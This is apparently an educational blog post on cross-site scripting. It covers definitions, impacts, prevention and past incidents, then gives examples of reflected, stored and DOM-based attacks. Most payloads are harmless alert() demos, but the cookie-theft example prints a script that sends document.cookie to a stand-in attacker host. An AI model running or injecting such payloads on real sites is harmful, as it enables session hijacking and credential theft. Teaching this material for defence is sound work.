Published on May 24, 2025
What is an XSS Attack? And How to Deal with It?

In the world of web security, Cross-Site Scripting (XSS) is one of the most common and potentially damaging types of attacks. XSS is a type of attack in which an attacker inserts malicious script into a web page that is viewed by another user.
What Is XSS?
Cross-Site Scripting (XSS) is a security vulnerability that allows an attacker to inject malicious script into the content that is delivered by a server to a user. This script can be JavaScript, HTML, or other code that is executed in the user’s browser. XSS typically occurs when data submitted by a user is not properly validated and is immediately served back by the web application.
How Does XSS Work?
To give you a simple idea of how an XSS attack works, let’s look at the following example:
- An attacker identifies an unsafe website where user data is not properly filtered or sanitized.
- The attacker inserts malicious script into a form or URL parameter that is processed by the web application.
- The malicious script is executed in the victim’s browser, which can result in data theft, session tampering, or other harmful actions.
Impact of XSS Attacks
XSS attacks can have a variety of serious impacts, including:
- Sensitive Information Theft: Malicious scripts can steal personal data such as cookies, login credentials, or payment information.
- User Session Tampering: An attacker can take over a user’s session and perform unauthorized actions.
- Reputation Deterioration: Websites infected with XSS can lose the trust of users, impacting the reputation of a business or organization.
How to Prevent XSS Attacks
There are several steps you can take to protect your website from XSS attacks:
- Input Validation and Sanitization: Make sure all data received from users is validated and sanitized before being processed or presented again. Use a whitelist and ensure only valid data is accepted.
- Use a Content Security Policy (CSP): CSP is a security mechanism that helps detect and mitigate XSS by limiting the resources that a web page can load.
- Escape Output: When displaying data received from users, make sure it is properly escaped to prevent script execution.
- Use a Secure Framework: Many modern frameworks provide XSS protection by default. Choosing a framework that adheres to security standards can help reduce the risk.
- Perform Code Reviews and Security Testing: Regularly reviewing code and performing security testing can help identify and fix potential XSS vulnerabilities.
What are Real-life Examples of XSS Attacks?
Here are some real-life examples of XSS attacks that have happened or could happen in real-world scenarios:
1. XSS Attack on Twitter (2009)
In 2009, Twitter experienced an XSS incident where an attacker exploited a vulnerability in its status update feature. The attacker was able to inject malicious script into a tweet that was then executed in the browser of the user viewing the tweet. The script redirected the victim to a phishing site designed to steal Twitter login credentials. This case shows how XSS can affect popular and large web applications.
2. XSS Attack on eBay (2014)
In 2014, an XSS vulnerability was discovered on the eBay platform. An attacker was able to inject malicious script into the product descriptions displayed on eBay pages. This script can steal user session cookies and other data. This attack shows how XSS can exploit e-commerce web applications to steal sensitive information.
3. XSS in Joomla (2015)
Joomla, a popular content management system (CMS), experienced an XSS vulnerability in 2015. This vulnerability allowed an attacker to inject malicious scripts via URL parameters or input forms in the Joomla backend. The injected script could execute malicious code on the client side, potentially accessing sensitive information or manipulating the site’s content.
4. XSS attack in Google Docs (2014)
Google Docs experienced an XSS issue that allowed an attacker to send malicious links through shared documents. When the victim opened the document, the malicious script could be executed, allowing the attacker to steal information from the victim’s Google Docs account. This case shows how XSS can impact both cloud services and web-based applications.
5. XSS Attacks on GitHub (2020)
In 2020, GitHub faced an XSS vulnerability that allowed attackers to add malicious scripts to comments or repository descriptions. These scripts could execute unwanted actions in the victim’s browser or steal existing data. GitHub quickly responded by patching the vulnerability and strengthening its security mechanisms.
6. XSS on Forums or Discussion Platforms
Often, online forums and other discussion platforms are also targets for XSS. For example, an attacker can insert scripts into posts or comments that are then executed when other users read them. This can lead to session theft, data corruption, or the spread of malware.
7. XSS on Online Banking Systems
There have been reports of XSS vulnerabilities in online banking systems that allow attackers to insert malicious scripts into forms or user interfaces. If successful, these scripts can steal login credentials or access sensitive transaction data.
What are Examples of XSS Attacks?
Here are some examples of XSS (Cross-Site Scripting) attacks that often occur:
1. Reflected XSS
- Scenario
Suppose there is an e-commerce site that has a product search feature. Users can search for products by sending keywords through the URL, such as
https://example.com/search?q=laptop
However, if this site displays the search keywords back on the search results page without proper validation or sanitization, an attacker can take advantage of this.
- Attack
The attacker sends a URL with a malicious script, for example:
https://example.com/search?q=<script>alert('Hacked!')</script>
When the victim clicks on the link, the malicious script will be executed in the victim’s browser, displaying a warning dialog box or performing other harmful actions.
2. Stored XSS
- Scenario
An online forum allows users to post comments or messages. If those comments are stored in a database and then re-published on the forum without sanitization, an attacker could inject malicious script.
- Attack
The attacker writes a comment containing malicious script such as:
<script>alert('You have been hacked!')</script>
When other users view the comment, the script is executed in their browser. This could steal sensitive information such as session cookies or perform other harmful actions.
3. DOM-Based XSS
- Scenario
A JavaScript-based web application that uses DOM manipulation to display data from a URL or user input. For example, the application displays URL parameters directly on the page without validation.
- Attack
The attacker creates a URL like:
https://example.com?param=<script>document.body.innerHTML='Hacked!'</script>
When the victim visits the URL, the malicious script is immediately executed by the browser and changes the page content.
4. Phishing with XSS
- Scenario
An attacker inserts a malicious script on a website’s login page, allowing the attacker to create a fake login form that looks like the legitimate login page.
- Attack
When the victim visits the page, the malicious script displays a fake login form that looks like the real login page. The login information entered by the victim is sent to the attacker’s server, allowing the attacker to steal the login credentials.
5. Cookie Theft
- Scenario
A website does not properly sanitize its input, allowing an attacker to insert malicious script into the form’s input.
- Attack
The attacker injects malicious script such as:
<script>fetch('https://attacker.com/steal-cookie?cookie=' + document.cookie)</script>
This script sends the victim’s session cookie to the attacker’s server, allowing the attacker to take over the user’s session.
6. Attacks on AJAX-Based Web Applications
- Scenario
A web application that uses AJAX to dynamically update content based on user input. If the application is not properly sanitized, an attacker can inject malicious script.
- Attack
The attacker sends input containing malicious script that is executed when the data is fetched by AJAX and displayed. For example, if AJAX displays data from the server without sanitization, an attacker can inject script that defaces the web page or steals information.
That’s all the articles from Admin, hopefully useful… Thank you for stopping by…